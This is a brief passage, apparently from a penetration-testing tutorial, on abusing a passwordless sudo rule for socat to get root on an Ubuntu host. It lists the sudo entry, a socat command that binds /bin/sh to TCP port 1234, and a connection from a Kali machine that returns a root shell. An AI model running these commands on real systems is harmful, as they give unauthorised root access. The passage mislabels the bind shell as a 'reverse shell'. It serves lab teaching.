 User test may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/socat
test@ubuntu:~$ sudo socat TCP4-LISTEN:1234,reuseaddr EXEC:"/bin/sh"
On a new terminal launch socat as a listener and enter the source IP and source port along with s
command to obtain reverse shell of the host machine.
1 socat – TCP4:192.168.1.100:1234
Now we have successfully got the shell of victim’s machine with root privilege as shown in below
screenshot.
root@kali:~# socat - TCP4:192.168.1.100:1234
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig